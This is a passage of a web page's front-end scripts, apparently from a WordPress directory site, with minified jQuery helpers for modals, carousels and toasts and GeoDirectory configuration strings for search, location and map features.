class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" id="ugb-block-frontend-js-v2-js-extra">
/* <![CDATA[ */
var stackable = {"restUrl":"https:\/\/okmag.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.js?ver=3.12.6" id="ugb-block-frontend-js-v2-js"></script>
<script type="text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_event_params = {"text_to":"to","input_date_format":"m\/d\/Y","display_date_format":"F j, Y","jqueryui_date_format":"mm\/dd\/yy","week_start_day":"1","monthsArray":"[\"January\", \"February\", \"March\", \"April\", \"May\", \"June\", \"July\", \"August\", \"September\", \"October\", \"November\", \"December\"]","calendar_params":""};
var GD_Compare = {"items_full":"Your comparision list is full. Please remove one item first.","compare":"Compare","ajax_error":"There was an error while processing the request.","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","cookie_domain":"","cookie_path":"\/","cookie_time":"86400","comparePage":"https:\/\/okmag.com\/compare\/?compareids=0"};
var geodir_search_params = {"geodir_advanced_search_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_advance_search_filters","geodir_admin_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_location\"}","msg_Near":"Near:","default_Near":"Near","msg_Me":"Me","unom_dist":"miles","autocomplete_field_name":"s","geodir_enable_autocompleter":"1","search_suggestions_with":"","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_ask":"","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","GEOLOCATION_NOT_SUPPORTED":"Geolocation is not supported by this browser.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:","txt_in_country":"(Country)","txt_in_region":"(Region)","txt_in_city":"(City)","txt_in_hood":"(Neighbourhood)","compass_active_color":"#087CC9","onload_redirect":"no","onload_askRedirect":"","onload_redirectLocation":"","autocomplete_min_chars":"3","autocompleter_max_results":"10","autocompleter_filter_location":"1","time_format":"g:i a","am_pm":"[\"am\", \"AM\", \"pm\", \"PM\"]","open_now_format":"{label}, {time}","ajaxPagination":"","txt_loadMore":"Load More","txt_loading":"Loading..."};
var geodir_location_params = {"geodir_location_admin_url":"https:\/\/okmag.com\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_location_manager","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","confirm_set_default":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/okmag.com\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","confirm_delete_location":"Deleting location will also DELETE any LISTINGS in this location. Are you sure want to DELETE this location?","confirm_delete_neighbourhood":"Are you sure you want to delete this neighbourhood?","delete_bulk_location_select_msg":"Please select at least one location.","neighbourhood_is_active":"1","text_In":"In:","autocompleter_min_chars":"4","disable_nearest_cities":""};
var geodir_params = {"siteurl":"https:\/\/okmag.com","plugin_url":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"0","basic_nonce":"aee0b4325e","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/okmag.com\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/okmag.com\/location\/","location_url":"https:\/\/okmag.com\/location\/","search_base_url":"https:\/\/okmag.com\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/okmag.com\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpeg,jpe,gif,png,webp","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"auto","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/okmag.com\/wp-admin\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"-6:00","timezone_string":"America\/Chicago","autosave":"10000","search_users_nonce":"e4622b8cd5","google_api_key":"AIzaSyB_mC358kbCUuy3SZCds02R1RZutLz3rKQ","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:i K","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50","ga_confirm_delete":"Are you wish to deauthorize and disconnect analytics?","hasAjaxSearch":"","marker_cluster_size":"60","marker_cluster_zoom":"15","imagePath":"https:\/\/okmag.com\/wp-content\/plugins\/geodir_marker_cluster\/assets\/images\/m","providersApiKeys":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/aui/js/geodirectory.min.js?ver=2.3.32" id="geodir-js"></script>
<script type="text/javascript" id="geodir-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
	/* Setup advanced search form on load */
	geodir_search_setup_advance_search();

	/* Setup advanced search form on form ajax load */
	jQuery("body").on("geodir_setup_search_form", function() {
		geodir_search_setup_advance_search();
	});

	if (jQuery('.geodir-search-container form').length) {
		geodir_search_setup_searched_filters();
	}

	/* Refresh Open Now time */
	if (jQuery('.geodir-search-container select[name="sopen_now"]').length) {
		setInterval(function(e) {
			geodir_search_refresh_open_now_times();
		}, 60000);
		geodir_search_refresh_open_now_times();
	}

	if (!window.gdAsBtnText) {
		window.gdAsBtnText = jQuery('.geodir_submit_search').html();
		window.gdAsBtnTitle = jQuery('.geodir_submit_search').data('title');
	}

		jQuery(document).on("click", ".geodir-clear-filters", function(e) {
		window.isClearFilters = true;
		jQuery('.gd-adv-search-labels .gd-adv-search-label').each(function(e) {
			if (!jQuery(this).hasClass('geodir-clear-filters')) {
				jQuery(this).trigger('click');
			}
		});
		window.isClearFilters = false;
		geodir_search_trigger_submit();
	});
	
		geodir_distance_popover_trigger();
	var bsDash = '';
	jQuery(document).on('change', '.geodir-distance-trigger', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
				if ($_distance.length) {
			var dist = parseInt($cont.find('[name="_gddist"]').val());
			var unit = $cont.find('[name="_gdunit"]:checked').val();
			if (!unit) {
				unit = 'miles';
				if (unit=='miles') {
					unit = 'mi';
				}
			}
			var title = dist + ' ' + $cont.find('[name="_gdunit"]:checked').parent().attr('title');
			jQuery('[name="dist"]', $_distance).remove();
			jQuery('[name="_unit"]', $_distance).remove();
			var $btn = $_distance.find('.geodir-distance-show');
			$_distance.append('<input type="hidden" name="_unit" value="' + unit + '" data-ignore-rule>');
			if (dist > 0) {
				$_distance.append('<input type="hidden" name="dist" value="' + dist + '">');
				$btn.removeClass('btn-secondary').addClass('btn-primary');
				jQuery('.-gd-icon', $btn).addClass('d-none');
				jQuery('.-gd-range', $btn).removeClass('d-none').text(dist + ' ' + unit).attr('title', title);
			} else {
				$_distance.append('<input type="hidden" name="dist" value="">');
				$btn.removeClass('btn-primary').addClass('btn-secondary');
				jQuery('.-gd-icon', $btn).removeClass('d-none');
				jQuery('.-gd-range', $btn).addClass('d-none');
			}
			if ($_distance.closest('form').find('[name="snear"]').val()) {
				jQuery('[name="dist"]', $_distance).trigger('change');
			}
			geodir_popover_show_distance($_distance.closest('form'), dist, unit);
		}
	});
	jQuery(document).on('input', '.geodir-distance-range', function(){
		var $cont = jQuery(this).closest('.geodir-popover-content'), $_distance = jQuery('#' + $cont.attr('data-' + bsDash + 'container'));
		geodir_popover_show_distance($_distance.closest('form'), parseInt(jQuery(this).val()));
	});
	jQuery('body').on('click', function (e) {
		if (e && !e.isTrigger && jQuery('.geodir-distance-popover[aria-describedby]').length) {
			jQuery('.geodir-distance-popover[aria-describedby]').each(function () {
				if (!jQuery(this).is(e.target) && jQuery(this).has(e.target).length === 0 && jQuery('.popover').has(e.target).length === 0) {
					jQuery(this).popover('hide');
				}
			});
		}
	});
	jQuery("body").on("geodir_setup_search_form",function($_form){if(typeof aui_cf_field_init_rules==="function"){setTimeout(function(){aui_cf_field_init_rules(jQuery),100})}});
	});

function geodir_distance_popover_trigger() {
	if (!jQuery('.geodir-distance-popover').length) {
		return;
	}
	var bsDash = '';
	jQuery('.geodir-distance-popover').popover({
		html: true,
		placement: 'top',
		sanitize: false,
		customClass: 'geodir-popover',
		template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-body"></div></div>'
	}).on('hidden.bs.popover', function(e) {
		var dist = parseInt(jQuery(this).closest('.gd-search-field-distance').find('[name="dist"]').val());
		var unit = jQuery(this).closest('.gd-search-field-distance').find('[name="_unit"]').val();
		var content = jQuery(this).attr('data-' + bsDash + 'content');
		content = content.replace(' geodir-unit-mi active"', ' geodir-unit-mi"');
		content = content.replace(' geodir-unit-km active"', ' geodir-unit-km"');
		content = content.replace("checked='checked'", '');
